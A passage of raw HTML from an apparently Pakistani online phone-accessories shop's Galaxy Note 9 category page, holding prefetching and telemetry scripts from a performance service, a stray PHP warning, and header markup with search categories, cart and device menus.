"+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/PApTvpTsHmokTnnNJutricSlJebHVvXY",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"PApTvpTsHmokTnnNJutricSlJebHVvXY",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head><body class="archive tax-product_cat term-galaxy-note-9 term-125 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-flatsome full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script><br /><b>Warning</b><b>/home/gmaegrxb/domains/gmae.pk/public_html/wp-content/themes/flatsome-child/flatsome-child.theme#archive</b><b>43</b><br /><link rel="icon" sizes="32x32" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/04/cropped-Global-mobile-accessories-enterprises-final-logo-32x32.png" /><link rel="icon" sizes="192x192" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/04/cropped-Global-mobile-accessories-enterprises-final-logo-192x192.png" /><link rel="apple-touch-icon" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/04/cropped-Global-mobile-accessories-enterprises-final-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://gmae.pk/wp-content/uploads/2022/04/cropped-Global-mobile-accessories-enterprises-final-logo-270x270.png" /> <a class="skip-link screen-reader-text" href="#main">Skip to content</a> <div id="wrapper"> <header id="header" class="header has-sticky sticky-jump nitro-lazy"> <div class="header-wrapper nitro-lazy"> <div id="top-bar" class="header-top hide-for-sticky nav-dark"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-left"> <ul class="nav nav-left medium-nav-center nav-small  nav-divided"> </ul> </div> <div class="flex-col hide-for-medium flex-center"> <ul class="nav nav-center nav-small  nav-divided"> </ul> </div> <div class="flex-col hide-for-medium flex-right"> <ul class="nav top-bar-nav nav-right nav-small  nav-divided"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons"><a href="https://www.facebook.com/globalmobileaccessorie" target="_blank" data-label="Facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" class="icon plain facebook tooltip nitro-lazy"><i class="icon-facebook"></i></a><a href="#" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram"></i></a><a href="#" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter"></i></a><a href="mailto:info@gmae.pk" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop"></i></a><a href="#" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube"></i></a></div></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav nav-center nav-small mobile-nav  nav-divided"> <li class="html header-social-icons ml-0 nitro-lazy"> <div class="social-icons follow-icons"><a href="https://www.facebook.com/globalmobileaccessorie" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook"></i></a><a href="#" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram"></i></a><a href="#" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter"></i></a><a href="mailto:info@gmae.pk" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop"></i></a><a href="#" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube"></i></a></div></li> </ul> </div> </div> </div> <div id="masthead" class="header-main "> <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo">  <a href="https://gmae.pk/" title="gmae - gmae" rel="home"> <img width="594" height="420" alt="gmae" nitro-lazy-src="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2023/10/WhatsApp_Image_2023-10-07_at_10.59.06_PM-removebg-preview.png" class="header_logo header-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MjY5OjE4Nw==-1" src="[data-uri]" /><img width="594" height="420" alt="gmae" nitro-lazy-src="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2023/10/WhatsApp_Image_2023-10-07_at_10.59.06_PM-removebg-preview.png" class="header-logo-dark nitro-lazy" decoding="async" nitro-lazy-empty id="MjY5OjM2Ng==-1" src="[data-uri]" /></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu"></i> </a> </li> </ul> </div>  <div class="flex-col hide-for-medium flex-left
            flex-grow"> <ul class="header-nav header-nav-main nav nav-left  nav-uppercase"> <li class="header-search-form search-form html relative has-icon"> <div class="header-search-form-wrapper"> <div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://gmae.pk/"> <div class="flex-row relative"> <div class="flex-col search-form-categories"> <select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="accessories">Accessories</option><option value="apple-2">Apple</option><option value="apple-mouse">Apple Mouse</option><option value="apple-genuine-store-pakistan">apple store</option><option value="cct-and-accessories">CCT and accessories</option><option value="computer-pc">Computer/Pc</option><option value="earphones-and-headphones">Earphones And Headphones</option><option value="galaxy-fold-flip">Galaxy Fold &amp; Flip</option><option value="galaxy-s7-s8-s9">Galaxy S7 , S8, S9</option><option value="gaming">Gaming</option><option value="gaming-headphones">Gaming Headphones</option><option value="gaming-pc">GAMING PC</option><option value="goole-pixel">GOOGLE PIXEL</option><option value="google-pixel-7-pro">Google Pixel 7 pro</option><option value="google-pixel-8-pro">Google Pixel 8 Pro</option><option value="google-pixle">GOOGLE PIXLE</option><option value="google-store">Google store</option><option value="ipad">Ipad</option><option value="iphone-11-all">iPhone 11</option><option value="iphone-12-all">iPhone 12</option><option value="iphone-13-all">iPhone 13</option><option value="iphone-14">iphone 14</option><option value="iphone-14-pro">Iphone 14 pro</option><option value="iphone-14-pro-max">Iphone 14 pro max</option><option value="iphone-se-all">iPhone SE</option><option value="itel">ITel</option><option value="laptops">Laptops</option><option value="latop-pc-accessories">Latop/Pc Accessories</option><option value="mi-series">Mi Series</option><option value="mobiles">Mobiles Phones</option><option value="music">Music</option><option value="new-arrivals">New Arrivals</option><option value="note-series">Note Series</option><option value="on-sale">On Sale</option><option value="oneplus">OnePlus</option><option value="oppo-a-series">OPPO A Series</option><option value="oppo-f-series">OPPO F Series</option><option value="oppo-r-series">OPPO R Series</option><option value="oppo-realme">Oppo Realme</option><option value="pixel">Pixel</option><option value="poco">Poco</option><option value="printer-scanner">printer/scanner</option><option value="printers-scanners">Printers/Scanners</option><option value="redmi">Redmi</option><option value="s20-series">S20 Series</option><option value="s21-series">S21 Series</option><option value="s22-series">S22 Series</option><option value="s23-series">S23 Series</option><option value="samsung-buds">samsung buds</option><option value="samsung-official-store-pakistan">samsung store</option><option value="samsung-watch-accessories">Samsung Watch Accessories</option><option value="sparx">Sparx</option><option value="tablat">Tablat</option><option value="tabletipad">Tablet(Ipad)</option><option value="xiaomi-official-store-pakistan">xiaomi store</option></select> </div> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" /> <input type="hidden" name="post_type" value="product" /> </div> <div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search"></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div> </form> </div> </div> </li> </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right  nav-uppercase"> <li class="header-wishlist-icon"> <div class="header-button"> <a href="https://gmae.pk/my-account/wishlist/" class="wishlist-link icon primary button round is-small" title="Wishlist"> <span class="hide-for-medium header-wishlist-title"> Wishlist </span> <i class="wishlist-icon icon-heart"></i> </a> </div></li> <li class="header-divider"></li> <li class="account-item has-icon"> <div class="header-button"> <a href="https://gmae.pk/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button round is-small icon primary button round is-small" title="Login" data-open="#login-form-popup"> <span class="nitro-lazy"> Login </span> </a> </div> </li> <li class="header-divider"></li><li class="cart-item has-icon has-dropdown"> <a href="https://gmae.pk/cart/" class="header-cart-link is-small" title="Cart"> <span class="cart-icon image-icon"> <strong>0</strong> </span> </a> <ul class="nav-dropdown nav-dropdown-default"> <li class="html widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"> <div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 17 19" style="opacity:.1;height:80px"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg> </div> <p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p> <p class="return-to-shop"> <a class="button primary wc-backward" href="https://gmae.pk/shop/"> Return to shop </a> </p> </div> </div> </li> </ul> </li> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> <li class="cart-item has-icon"> <a href="https://gmae.pk/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right"> <span class="cart-icon image-icon"> <strong>0</strong> </span> </a>  <div id="cart-popup" class="mfp-hide"> <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"> <div class="cart-popup-title text-center"> <span class="heading-font uppercase">Cart</span> <div class="is-divider"></div> </div> <div class="widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"> <div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 17 19" style="opacity:.1;height:80px"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg> </div> <p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p> <p class="return-to-shop"> <a class="button primary wc-backward" href="https://gmae.pk/shop/"> Return to shop </a> </p> </div> </div> </div> </div> </div> </li> </ul> </div> </div> <div class="container"><div class="top-divider full-width"></div></div> </div> <div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-center"> <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"> <li id="menu-item-17895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17895 menu-item-design-default"><a href="https://gmae.pk/" class="nav-top-link">Home</a></li> <li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-525 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://gmae.pk/product-category/mobiles/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">chosse device<i class="icon-angle-down"></i></a><div class="sub-menu nav-dropdown"> <section class="section" id="section_652707909"> <div class="section-bg fill"> </div> <div class="section-content relative"> <div class="row" id="row-1148561339"> <div id="col-1716044188" class="col small-12 large-12"> <div class="col-inner"> <div class="tabbed-content"> <ul class="nav nav-line nav-vertical nav-uppercase nav-size-normal nav-left" role="tablist"><li id="tab-apple-iphone" class="tab active has-icon" role="presentation"><a href="#tab_apple-iphone" role="tab" aria-selected="true" aria-controls="tab_apple-iphone"><span>Apple iPhone</span></a></li> <li id="tab-samsung-galaxy" class="tab has-icon" role="presentation"><a href="#tab_samsung-galaxy" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_samsung-galaxy"><span>Samsung Galaxy</span></a></li> <li id="tab-one-plus" class="tab has-icon" role="presentation"><a href="#tab_one-plus" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_one-plus"><span>One PLus</span></a></li> <li id="tab-google-pixel" class="tab has-icon" role="presentation"><a href="#tab_google-pixel" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_google-pixel"><span>Google pixel</span></a></li> <li id="tab-xiomi" class="tab has-icon" role="presentation"><a href="#tab_xiomi" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_xiomi"><span>Xiomi</span></a></li> <li id="tab-poco" class="tab has-icon" role="presentation"><a href="#tab_poco" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_poco"><span>POCO</span></a></li> <li id="tab-redmi" class="tab has-icon" role="presentation"><a href="#tab_redmi" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_redmi"><span>Redmi</span></a></li> <li id="tab-oppo-realme" class="tab has-icon" role="presentation"><a href="#tab_oppo-realme" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_oppo-realme"><span>Oppo Realme</span></a></li> <li id="tab-oppo-r-series" class="tab has-icon" role="presentation"><a href="#tab_oppo-r-series" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_oppo-r-series"><span>Oppo R Series</span></a></li> <li id="tab-oppo-a-series" class="tab has-icon" role="presentation"><a href="#tab_oppo-a-series" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_oppo-a-series"><span>Oppo A series</span></a></li> <li id="tab-oppo-f-series" class="tab has-icon" role="presentation"><a href="#tab_oppo-f-series" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_oppo-f-series"><span>Oppo F series</span></a></li> <li id="tab-others" class="tab has-icon" role="presentation"><a href="#tab_others" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_others"><span>Others</span></a></li></ul><div class="tab-panels"><div id="tab_apple-iphone" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-apple-iphone"> <div class="row" id="row-583865780"> <div id="col-79231022" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Iphone 11</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-11-all/iphone-11/"> <span class="ux-menu-link__text"> Iphone 11 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-11-all/iphone-11-pro/"> <span class="ux-menu-link__text"> Iphone 11 pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-11-all/iphone-11-pro-max/"> <span class="ux-menu-link__text"> Iphone 11 Pro Max </span> </a> </div> </div> </div> </div> <div id="col-1021158008" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Iphone 12</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-12-all/iphone-12/"> <span class="ux-menu-link__text"> Iphone 12 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-12-all/iphone-12-mini/"> <span class="ux-menu-link__text"> Iphone 12 mini </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-12-all/iphone-12-pro/"> <span class="ux-menu-link__text"> Iphone 12 pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-9/"> <span class="ux-menu-link__text"> OnePlus 9 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-12-all/iphone-12-pro-max/"> <span class="ux-menu-link__text"> Iphone 12 Pro Max </span> </a> </div> </div> </div> </div> <div id="col-1384632832" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Iphone 13</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-13-all/iphone-13/"> <span class="ux-menu-link__text"> Iphone 13 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-13-all/iphone-13-mini/"> <span class="ux-menu-link__text"> Iphone 13 mini </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-13-all/iphone-13-pro/"> <span class="ux-menu-link__text"> Iphone 13 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-13-all/iphone-13-pro-max/"> <span class="ux-menu-link__text"> Iphone 13 Pro Max </span> </a> </div> </div> </div> </div> <div id="col-1951697703" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Iphone 6/7/8</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-6/"> <span class="ux-menu-link__text"> Iphone 6 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-6-plus/"> <span class="ux-menu-link__text"> Iphone 6 Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-6s/"> <span class="ux-menu-link__text"> Iphone 6s </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-6s-plus/"> <span class="ux-menu-link__text"> Iphone 6s Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-7/"> <span class="ux-menu-link__text"> Iphone 7 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-7-plus/"> <span class="ux-menu-link__text"> Iphone 7 Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-8/"> <span class="ux-menu-link__text"> Iphone 8 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-8-plus/"> <span class="ux-menu-link__text"> Iphone 8 Plus </span> </a> </div> </div> </div> </div> <div id="col-1335469642" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Iphone SE</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-se-all/iphone-se/"> <span class="ux-menu-link__text"> Iphone SE </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-se-all/iphone-se-2nd-gen/"> <span class="ux-menu-link__text"> Iphone SE (2nd generation) </span> </a> </div> </div> </div> </div> <div id="col-1742371613" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Iphone X</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-x-all/iphone-x/"> <span class="ux-menu-link__text"> Iphone X </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-x-all/iphone-xr/"> <span class="ux-menu-link__text"> Iphone XR </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-x-all/iphone-xs/"> <span class="ux-menu-link__text"> Iphone XS </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/iphone-x-all/iphone-xs-max/"> <span class="ux-menu-link__text"> Iphone XS Max </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_samsung-galaxy" class="panel entry-content" role="tabpanel" aria-labelledby="tab-samsung-galaxy"> <div class="row" id="row-2120546649"> <div id="col-219900294" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Galaxy S7/S8/S9</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> </div> </div> </div> <div id="col-1406079127" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">S10 Series</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s10-series/galaxy-s10-plus/"> <span class="ux-menu-link__text"> Galaxy S10 Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s10-series/galaxy-s10-lite-s10-series/"> <span class="ux-menu-link__text"> Galaxy S10 Lite </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s10-series/galaxy-10/"> <span class="ux-menu-link__text"> Galaxy 10 </span> </a> </div> </div> </div> </div> <div id="col-627925106" class="col medium-4 small-12 large-4"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">S20 Series</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s20-series/galaxy-s20/"> <span 